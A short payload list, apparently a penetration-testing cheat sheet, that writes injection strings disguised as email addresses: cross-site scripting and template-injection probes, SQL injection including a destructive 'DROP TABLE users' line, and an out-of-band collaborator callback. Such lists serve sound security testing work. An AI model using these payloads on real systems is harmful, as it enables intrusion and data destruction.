 LIST OF PAYLOADS AS EMAIL ADDRESSES
test+(alert(0))@gmail.com
test(alert(0))@gmail.com
test@gmail(alert(0)).com
"alert(0)"@gmail.com
"<%= 7 * 7 %>"@gmail.com
test+(${{7*7}})@gmail.com
"' OR 1=1 -- '"@gmail.com
"test); DROP TABLE users;--"@gmail.com
test@[id.collaborator.net]
%@gmail.com
